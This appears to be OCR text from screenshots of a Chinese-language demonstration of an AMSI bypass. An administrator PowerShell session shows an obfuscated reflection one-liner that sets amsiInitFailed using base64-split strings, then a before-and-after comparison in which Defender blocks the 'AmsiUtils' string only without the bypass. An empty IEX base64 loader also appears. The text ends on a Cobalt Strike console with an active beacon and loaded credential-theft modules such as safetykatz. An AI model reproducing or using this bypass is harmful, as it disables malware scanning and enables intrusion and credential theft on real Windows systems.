 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2016 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator> [ReF].Assembly.GetType("System.Management.Auto"+$([System.Text.Encoding]::Default.GetString([
ConveRt]::FromBase64String("bWF0aW9uLkFtc2lVdGlscw==")))).GetField("amsiIn"+$([System.Text.Encoding]::Default.GetString(
[ConveRt]::FromBase64String("aXRGYWlsZWQ="))),'NonPublic,Static').SetValue($null,$true);
PS C:\Users\Administrator> net user
\\WIN-CDSHTU1H76U 的用户帐户
-------------------------------------------------------------------------------
处理后
Administrator DefaultAccount Guest
命令成功完成。
PS C:\Users\Administrator> IeX(Iex([SystEm.TexT.EnCodIng]::DeFaUlt.GetStRing([ConVert]::FrOmBAse64STrIng("
"))));
PS C:\Users\Administrator> "AmsiUtils"
AmsiUtils
PS C:\Users\Administrator>
管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2016 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator> "AmsiUtils"
所在位置 行:1 字符: 1
+ "AmsiUtils"
+ ~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentCon
+ FullyQualifiedErrorId : ScriptContainedMaliciousConten
PS C:\Users\Administrator>
未处理
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
exter... int... listener user comp... note proce... pid arch last
117.2... 192.1... hello ... Admi... WIN-... Bid: 5... powe... 4960 x64 25s
Event Log X
05/18 02:12:49 * ilu Loading initial scripts.....
05/18 02:12:49 * ilu Loaded commands:
safetykatz,seatbelt,hivejack,logonscreen,badcmd